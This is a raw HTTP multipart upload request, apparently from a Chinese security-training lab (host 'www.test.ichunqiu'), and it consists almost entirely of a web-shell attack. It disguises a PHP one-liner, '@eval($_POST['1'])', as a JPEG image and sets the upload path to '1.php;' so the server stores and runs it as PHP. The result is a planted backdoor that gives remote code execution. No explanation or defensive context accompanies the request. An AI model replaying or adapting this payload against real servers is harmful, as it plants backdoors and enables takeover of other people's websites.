 POST / HTTP/1.1
Host: www.test.ichunqiu
Proxy-Connection: keep-alive
Content-Length: 314
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8GAnvAlLHpEHGVsc
Referer: http://www.test.ichunqiu/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundary8GAnvAlLHpEHGVsc
Content-Disposition: form-data; name="path"
uploadimg/1.php;
------WebKitFormBoundary8GAnvAlLHpEHGVsc
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
------WebKitFormBoundary8GAnvAlLHpEHGVsc--